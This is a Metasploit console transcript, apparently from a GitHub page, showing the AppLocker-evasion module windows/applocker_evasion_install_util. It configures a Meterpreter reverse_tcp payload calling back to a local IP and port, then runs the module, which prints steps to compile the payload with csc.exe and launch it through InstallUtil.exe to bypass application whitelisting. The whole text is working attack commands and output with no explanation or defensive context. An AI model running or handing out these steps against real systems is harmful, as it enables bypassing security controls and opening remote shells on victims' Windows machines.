 msf5 evasion(windows/applocker_evasion_install_util) > use windows/applocker_evasion_install_util
msf5 evasion(windows/applocker_evasion_install_util) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 evasion(windows/applocker_evasion_install_util) > set lhost 10.211.55.2
lhost => 10.211.55.2
msf5 evasion(windows/applocker_evasion_install_util) > set lport 3333
lport => 3333
msf5 evasion(windows/applocker_evasion_install_util) > run
[+] install_util.txt stored at /Users/xysoul/.msf4/local/install_util.txt
[*] Copy install_util.txt to the target
[*] Compile using: C:\Windows\Microsoft.Net\Framework\[.NET Version]\csc.exe /out:install_util.exe install_util.txt
[*] Execute using: C:\Windows\Microsoft.Net\Framework\[.NET Version]\InstallUtil.exe /logfile= /LogToConsole=false /U install_util.exe
msf5 evasion(windows/applocker_evasion_install_util) >